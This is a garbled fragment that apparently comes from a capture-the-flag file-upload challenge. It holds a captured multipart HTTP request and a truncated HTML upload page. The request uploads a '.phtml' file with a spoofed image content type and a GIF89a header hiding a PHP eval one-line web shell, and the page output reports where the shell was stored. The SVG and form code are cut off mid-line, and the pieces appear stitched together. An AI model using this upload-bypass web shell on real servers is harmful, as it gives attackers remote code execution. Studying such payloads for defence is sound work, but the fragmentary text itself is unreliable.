 Content-Disposition: form-data; name="upload_file"; filename="3.phtml"
Content-Type: image/png
GIF89a
<?=eval($_POST{'666'});?>
------WebKitFormBoundaryAual98tzGB26yymZ
Content-Disposition: form-data; name="submit"
upload
------WebKitFormBoundaryAual98tzGB26yymZ--
c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.511,69.304,69.
</g>
</svg>
<div class="light"><span class="glow">
<form enctype="multipart/form-data" method="post" onsubmit="ret
嘿伙计，你发现它了！
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="upload"/>
</form>
</span><span class="flare"></span><div>
</div>
</div>
<div style="color:#F00">Upload Success! Look here~
./uplo4d/e5e0213ac14e19edecf5d8fc5476a84d.phtml</div></body>
</html>